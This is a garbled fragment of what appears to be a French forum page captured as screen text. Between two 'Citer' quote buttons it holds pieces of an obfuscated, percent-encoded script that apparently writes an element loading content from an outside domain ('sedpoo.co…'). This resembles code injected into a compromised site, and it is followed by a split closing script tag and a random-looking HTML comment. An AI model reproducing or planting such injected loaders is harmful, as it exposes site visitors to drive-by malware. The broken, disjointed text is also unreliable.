
Citer
2
%3D%22%68%74%74%70%3A%2F%2F%73%65%64%70%6F%6F%2E%63%6F
2%61%6D%65%3E%27%29'));
<
/
script
>
<!-- uy7gdr5332rkmn --
Citer
3